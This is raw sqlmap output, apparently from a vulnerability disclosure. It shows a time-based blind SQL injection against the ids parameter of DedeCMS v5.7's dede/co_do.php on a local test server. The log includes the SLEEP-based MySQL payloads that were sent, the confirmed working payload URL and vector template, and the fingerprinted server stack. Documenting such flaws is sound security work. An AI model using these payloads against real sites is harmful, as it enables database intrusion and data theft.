 [00:06:30] [DEBUG] skipping test 'MySQL UNION query (NULL) - 1 to 20 columns' because the user specified to test only for AND/OR time-base
[00:06:30] [DEBUG] skipping test 'MySQL UNION query (random number) - 1 to 20 columns' because the user specified to test only for AND/OR
[00:06:30] [DEBUG] skipping test 'MySQL UNION query (NULL) - 21 to 40 columns' because the user specified to test only for AND/OR time-bas
[00:06:30] [DEBUG] skipping test 'MySQL UNION query (random number) - 21 to 40 columns' because the user specified to test only for AND/O
[00:06:30] [DEBUG] skipping test 'MySQL UNION query (NULL) - 41 to 60 columns' because the user specified to test only for AND/OR time-bas
[00:06:30] [DEBUG] skipping test 'MySQL UNION query (random number) - 41 to 60 columns' because the user specified to test only for AND/O
[00:06:30] [DEBUG] skipping test 'MySQL UNION query (NULL) - 61 to 80 columns' because the user specified to test only for AND/OR time-bas
[00:06:30] [DEBUG] skipping test 'MySQL UNION query (random number) - 61 to 80 columns' because the user specified to test only for AND/O
[00:06:30] [DEBUG] skipping test 'MySQL UNION query (NULL) - 81 to 100 columns' because the user specified to test only for AND/OR time-ba
[00:06:30] [DEBUG] skipping test 'MySQL UNION query (random number) - 81 to 100 columns' because the user specified to test only for AND/O
[00:06:30] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
[00:06:30] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(20=20,0,5)))))QlQa)
[00:06:35] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(20=53,0,5)))))QYiw)
[00:06:35] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(20=92,0,5)))))uEQc)
[00:06:35] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(92=53,0,5)))))tBeu)
[00:06:35] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(53=53,0,5)))))Nnoc)
[00:06:40] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(92 53,0,5)))))rpTd)
[00:06:40] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(78=78,0,5)))))bQxl)
[00:06:45] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(78=80,0,5)))))ZpSQ)
[00:06:45] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(78=98,0,5)))))sekp)
[00:06:45] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(98=80,0,5)))))Spif)
[00:06:45] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(80=80,0,5)))))Lunc)
[00:06:50] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(98 80,0,5)))))pfmN)
[00:06:50] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(45=45,0,5)))))eqyO)
[00:06:55] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(45=53,0,5)))))sQgM)
[00:06:56] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(45=71,0,5)))))keUn)
[00:06:56] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(71=53,0,5)))))Nmpz)
[00:06:56] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(71 53,0,5)))))Gnqo)
[00:06:56] [DEBUG] checking for filtered characters
[00:06:56] [PAYLOAD] (SELECT * FROM (SELECT(SLEEP(5-(IF(7419>7418,0,5)))))tZee)
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 374 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: http://localhost:80/dedecms/v57/dede/co_do.php?clshash=true&dopost=clear&ids=(SELECT * FROM (SELECT(SLEEP(5)))iTpw)
Vector: (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[00:07:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.25
back-end DBMS: MySQL >= 5.0.12